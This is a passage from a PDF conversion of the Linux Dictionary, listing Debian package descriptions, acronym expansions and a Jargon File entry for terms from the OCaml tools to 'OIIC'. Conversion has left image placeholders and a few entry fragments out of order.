

standalone, batch−oriented compiler that produces standalone programs, or as an interactive, toplevel−based system. The other compiler generates high−performance native code for a number of processors. Compilation takes longer and generates bigger code, but the generated programs deliver excellent performance, while retaining the moderate memory requirements of the bytecode compiler. It is not available on all arches though. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

compilers. One generates bytecode which is then interpreted by a C program. This compiler runs quickly, generates compact code with moderate memory requirements, and is portable to essentially any 32 or 64 bit Unix platform. Performance of generated programs is quite good for a bytecoded implementation: almost twice as fast as Caml Light 0.7. This compiler can be used either as a

## *ocamltk*

a library for interfacing Objective Caml with the tcl/tk CamlTk417 is a library for interfacing Objective Caml with the scripting language Tcl/Tk. In addition to the basic interface with Tcl/Tk, this package contains \* the "frx" library, written by Francois Rouaix; it contains some facilities for usual idioms \* the "jpf" library, written by Jun P. Furuse; it contains a "file selector" and "balloon help" support \* the "jtk" library, written by Jun P. Furuse; it contains extensions for Japanese Tcl/Tk \* the "tkanim" extension, written by Jun P. Furuse; it adds support for animated GIF files. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ocamlweb*

literate programming tool for Objective Caml Literate programming, as defined by Knuth, means to combine program code and documentation into one source document from which program code and documentation can be extracted. The approach of ocamlweb is that documentation is to be included in the program code as special comments. The ocamlweb tool extracts from this the documented program code as LaTeX document, while no special preprocessing is required to compile the source files. See also http://www.lri.fr/~filliatr/ocamlweb/index.en.html. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OCC*

*OCC*

Operations Control Center From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

Other Common Carrier From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OCCA*

Open Cooperative Computing Architecture From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



*octave*

The GNU Octave language for numerical computations Octave is a (mostly Matlab (R) compatible) high−level language, primarily intended for numerical computations. It provides a convenient command−line interface for solving linear and nonlinear problems numerically. This package is an emoty 'transition' package. It is needed in order to transfer smoothly from the octave packages (up to and including version octave\*2.0.16−1) to the new octave2.0\* packages. The new octave2.0\* can coexist with the upcoming octave2.1\* packages of the new development version of GNU Octave. Once you have all the octave2.0 package you want installed, you can delete this package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *octave−ci*

Contributed functions for the GNU Octave language The octave−ci package provides almost two hundred functions for GNU Octave, a (mostly Matlab (R) compatible) high−level language primarily intended for numerical computations. The files in this package are grouped by the following directories: filefun, neural−nets, listfun, timefun, general, and misc. Other parts of this package have been integrated into GNU Octave itself as of version 2.0.13.92. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *octave−epstk*

GNU Octave encapsulated postscript toolkit The octave−epstk package provides, via a set of .m functions, a toolkit to create powerful encapsulated postscript (.eps) graphs. Most 2D scientific graphics functions are written. The generated .eps−files are very small and can be imported into other documents without loss of quality. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *octave−forge*

Contributed functions for GNU Octave from http://octave.sf.net The octave−forge project contains over 300 contributed functions for GNU Octave which are not in the main distribution. These functions are grouped according to the following subdirectories: audio, comm, control, general, geometry, ident, image, linear−algebra, optim, path, plot, set, signal, sparse, specfun, special−matrix, splines, statistics, strings, struct, time. While the main Octave distribution is conservative about accepting new functions and changes, octave−forge is very open. As a result, be prepared for some lower quality code and more rapidly changing interfaces to the functions in octave−forge. The octave−forge project is housed at http://sourceforge.net/projects/octave/ The Debian octave−forge package replaces (and extends) the earlier octave−matcompat package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *octave−matcompat*

Empty transition package for octave−forge The octave−forge package replaces the octave−matcompat package. This empty octave−matcompat forces installation of the (new) octave−forge package via an explicit dependency. Once both packages are installed, this package can be safely removed or purged. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *octave−sp*

Semidefinite Programming functions for GNU Octave The octave−sp package provides functions for semidefinite programming. It can be used to solve nonlinear, convex optimization problems. For an overview of the functionality, use 'demosp' from within Octave. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OCX*

OLE Control eXtensions (MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) dump files in octal and other formats From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *OD*

*od*

- Optical Disk From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)
- *ODA*

Office Document Architecture [protocol] (RFC 1197, ISO 8613, JTC1, ECMA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ODA*

Open Document Architecture (CCITT T.410) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ODAPI*

Open Database Application Programming Interface (Borland, DB, API), "Odapi" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ODBC*

Open DataBase Connectivity (WOSA, DB, API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *odbc−postgresql*

ODBC support for PostgreSQL Provides support for ODBC access to the PostgreSQL backend. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *odbcinst1*

Support library and helper program for accessing odbc ini files This package contains the libodbcinst.so library from unixodbc, a library used by ODBC drivers for reading their configuration settings from /etc/odbc.ini and ~/.odbc.ini. It is useful to provide this in a stand−alone package, so that all ODBC drivers in Debian can use a consistent ini library, regardless of whether applications are built with iodbc or unixodbc. Also contained in this package is the odbcinst helper tool, which allows ODBC driver packages to install their own driver settings, and the driver setup plugins, which describe the features supported by individual ODBC drivers. COMPONENTS: libodbcinst.so (ODBC Installer/Setup) odbcinst (cmd line UI for libodbcinst.so) libodbcdrvcfg1S.so (GUI config for server based sources... basic) libodbcdrvcfg2S.so (GUI config for file based sources... basic) liboplodbcS.so (GUI config for OpenLink's opl driver) libodbcminiS.so (GUI config for MiniSQL driver) libodbcmyS.so (GUI config for MySQL driver) libtdsS.so (GUI config for MS SQL/Sybase driver) liboraodbcS.so (GUI config for Oracle driver) libodbcpsqlS.so (GUI config for PostgreSQL driver) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ODBMS*

Object orientated Database Management System (DBMS, DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ODC*



Opendoc Part Framework (OpenDoc) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ODI*



[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





It is designed to work efficiently with threads. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OFX*

Open Financial eXchange (banking, Intuit, MS, Checkfree, USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ogg*

/og/ v. [CMU] 1. In the multi−player space combat game Netrek, to execute kamikaze attacks against enemy ships which are carrying armies or occupying strategic positions. Named during a game in which one of the players repeatedly used the tactic while playing Orion ship G, showing up in the player list as "Og". This trick has been roundly denounced by those who would return to the good old days when the tactic of dogfighting was dominant, but as Sun Tzu wrote, "What is of supreme importance in war is to attack the enemy's strategy, not his tactics." However, the traditional answer to the newbie question "What does ogg mean?" is just "Pick up some armies and I'll show you." 2. In other games, to forcefully attack an opponent with the expectation that the resources expended will be renewed faster than the opponent will be able to regain his previous advantage. Taken more seriously as a tactic since it has gained a simple name. 3. To do anything forcefully, possibly without consideration of the drain on future resources. "I guess I'd better go ogg the problem set that's due tomorrow." "Whoops! I looked down at the map for a sec and almost ogged that oncoming car." From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ogg123*

plays Ogg Vorbis files From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *oggenc*

encode audio into the Ogg Vorbis format From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ogginfo*

gives information about Ogg files. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ogle*

DVD player with support for DVD menus Ogle is a DVD player with DVD menu support. This is the vanilla version, with no special CPU support. If you have a recent i386, powerpc, you will want to install the optimized package, ogle−mmx or ogle−altivec respectively. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *OGRAN*

OpenGate − Router Access Node ??? (RND), "OG−RAN" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *OH*

Off−Hook (MODEM) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *OHCI*

? Host Controller Interface (USB, Compaq, OPTI, Apple, UHCI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ohphone*

Command line H.323 client with X, SVGA and SDL support Supports both voice and video phone calls using H.323 Voice over IP (VoIP) conferencing. Allows you to initiate and receive H.323 calls from the command line, can interoperate with any other H.323 client like GnomeMeeting or NetMeeting. It can be used interactively via a menu interface or simply via command line arguments. For more information on the OpenH323 project visit them at http://www.openh323.org/ From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *OIA*

Operator Information Area (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*OIC*

Oh, I See (DFUe, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *OID* Object IDentifier (OSI) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *oidentd* Replacement ident daemon An ident (rfc1413) daemon for IPv4 and IPv6. oidentd allows users, given the proper permission, to specify the identd response that the server will output when a successful lookup is completed. Oidentd also allows for pseudo−random strings (either a prefix, such as "user," followed by a number between 0 and 99999, or 10 pseudo−random characters of the set 0−9A−Za−z) to be returned upon the completion of a successful lookup instead of a username or a UID. Oidentd supports IPv4 masqueraded connections, including netfilter. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *OIDL* Object Interface Definition Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *OIDP* Oracle Internet Development Pack (Oracle, Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *OIF* Outgoing InterFace (PIM, IIF, Multicast) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *OII* Operations−Intelligence Interface (mil.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *OIIC* Optically Interconnected Integrated Circuits [project] 